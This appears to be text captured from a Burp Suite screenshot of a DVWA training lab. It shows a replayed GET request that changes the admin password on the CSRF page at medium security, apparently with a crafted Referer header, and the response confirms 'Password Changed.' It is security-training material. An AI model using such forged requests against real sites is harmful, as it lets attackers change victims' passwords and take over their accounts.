 Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.17.137:89 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
2 Host: 192.168.17.137:89
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.137
8 Cookie: security=medium
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Cross Site Request Forgery (
Change your admin password:
New password:
Confirm new password:
Change
Password Changed.
More Information
• https://www.owasp.org/index.php/Cross-Site_Request_Forgery
• http://www.cgisecurity.com/csrf-faq.html
• https://en.wikipedia.org/wiki/Cross-site_request_forgery
4,649 bytes | 4 millis
CH ?
17:13
2022/12/11